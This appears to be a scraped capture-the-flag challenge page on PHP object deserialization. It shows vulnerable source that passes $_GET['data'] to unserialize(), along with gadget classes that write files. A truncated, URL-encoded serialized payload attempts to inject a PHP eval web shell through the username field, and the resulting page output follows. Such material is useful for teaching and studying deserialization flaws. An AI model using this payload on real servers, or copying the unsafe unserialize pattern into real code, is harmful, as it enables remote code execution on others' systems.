 dd05d8c5.clsadp.com?data=a%3A2%3A%7Bi%3A0%3BO%3A7%3A%22install%22%3A2%3A%7Bs%3A17%3A%22%00install%00username%22%3Bs%3A28%3A%22%3C%3Fphp+eva...
<?php
highlight_file(__FILE__);
class install {
private $username;
private $password;
public function __wakeup()
{
echo "Hello,".$this->username;
}
public function __toString()
{
($this->username)();
return "Guest";
}
public function __destruct()
{
if(file_exists("install.lock")){
exit("Already installed");
}else{
$config = [
'username' => $this->username,
'password' => md5($this->password)
];
file_put_contents('config.php', serialize($config));
file_put_contents('install.lock', "ok");
}
}
}
class Until {
public $a;
public $b;
public $c;
public function __invoke()
{
$this->write($this->a, $this->b, $this->c);
}
public function __toString()
{
return "HappyUnserialize";
}
public function write($cla, $file, $cont)
{
$obj = new $cla();
$obj->open($file,$cont);
return True;
}
}
@unserialize($_GET['data']); Hello,Hello,HappyUnserializeHello,GuestAlready installed